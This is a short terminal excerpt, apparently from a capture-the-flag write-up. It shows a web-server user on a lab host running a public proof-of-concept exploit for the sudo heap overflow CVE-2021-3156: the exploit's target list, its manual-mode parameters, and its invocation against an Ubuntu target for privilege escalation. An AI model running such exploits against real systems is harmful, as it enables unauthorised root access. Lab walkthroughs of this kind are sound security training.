 www-data@lunizz:/tmp/10.8.94.77:8000/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
www-data@lunizz:/tmp/10.8.94.77:8000/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0